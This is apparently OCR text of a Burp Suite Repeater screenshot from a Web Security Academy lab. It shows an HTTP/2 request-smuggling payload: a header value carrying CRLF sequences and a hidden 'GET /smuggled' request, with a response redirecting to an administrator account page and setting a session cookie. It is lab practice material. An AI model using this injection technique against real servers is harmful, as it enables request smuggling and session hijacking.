 Send
Cancel
< | ▾
> | ▾
Follow redirection
Target: https://0ad900ce0348096a83d624be00a80045.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=znSyZHYXBcmomBjWWYuPP4lYCzeRATSD; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Back
Request header
Name
foo
Value
bar\r\n
\r\n
GET /smuggled HTTP/1.1\r\n
Host: 0ad900ce0348096a83d624be00a80045.web-security-academy.net
Decoded from:
Select
Cancel
Apply changes
Inspector
Notes